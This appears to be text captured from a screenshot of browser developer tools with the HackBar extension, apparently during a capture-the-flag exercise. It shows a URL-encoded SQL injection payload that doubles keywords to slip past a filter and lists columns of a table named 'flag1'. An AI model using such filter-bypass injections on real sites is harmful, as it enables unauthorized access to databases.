 address
调试器 样式编辑器 性能 内存 网络 HackBar
(selecselectt%20column_name%20from%20infoorrmation_schema.columns%20w
here%20table_schema=database()%20anandd%20table_name=%27flag1
%27%20limit%201,1)%23